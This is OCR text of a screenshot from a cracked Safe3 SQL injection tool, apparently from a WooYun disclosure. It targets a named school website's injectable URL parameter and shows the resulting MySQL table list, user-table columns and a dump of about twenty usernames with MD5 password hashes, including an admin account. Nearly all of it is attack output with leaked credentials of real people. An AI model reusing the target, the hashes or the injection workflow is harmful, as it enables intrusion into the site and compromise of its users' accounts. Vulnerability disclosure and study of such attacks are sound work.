 Safe3 SQL注入安全测试v9.0 --http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.jyzzsx.net/News/ClassNews/news_list.jsp?typeId=clas01 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 edudb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
us_outside_school_grou
us_outside_school_memb
us_overdue_days_settin
us_overdue_member
us_parent_child
us_printed_class
us_printed_popedom
us_repaire
us_repaire_class
us_repaire_popedom
us_school
us_select
us_select_name
us_stu_el_subj
us_subject
us_subject_manager
us_switch
us_sys_banner
us_sys_module
us_tea_dept
us_tea_grade
us_tea_subject
us_tea_updtime
us_teach
us_template
us_timetable_rule
us_user
us_user_id
us_user_info
us_user_info_201411
us_user_info_temp
us_user_info_temp2
user_id
school_id
user_name
user_pwd
user_type
user_status
chg_ct
reg_time
question
solution
openid
nickname
sex
province
city
country
headimgurl
privilege
unionid
user_name user_pwd
2476 54d879a781253fab41ce34fe97c8716e
admin ae9ee4476a334bf9fde9dab39bb286a38
ceshi e10adc3949ba59abbe56e057f20f883e
gcl 98a946276ea9c736f2142648be86237b
hyy 08fe2621d8e716b02ec0da35256a998d
jianglong 96e79218965eb72c92a549dd5a330112
js001 958fc96fa8145a2c1c98094821b72d34
js002 76a479bed7e930abf07e7ffe9302c802
js003 96e79218965eb72c92a549dd5a330112
js004 ae0197bff18a4e46199756a5eb563f88
js005 4cf253e5bad885b79e8470a7d2cc85b0
js006 96e79218965eb72c92a549dd5a330112
js007 4e8a58f37bd3de5af911110c3ac5e04d
js008 96e79218965eb72c92a549dd5a330112
js009 21218cca77804d2ba1922c33e0151105
js010 94841e4c1a6b80afb173d8e4b73a63ee
js011 105b88ea3a1641f90ab5d105cd81c1d5
js012 96e79218965eb72c92a549dd5a330112
js013 e79ec8f5bdd010e0423b64f8a4346dea
js014 67af4255a0b9667141ac3f652cfe6eae
js015 402d07a79f4a425837a17068493a2348
js016
www.wooyun.org
状态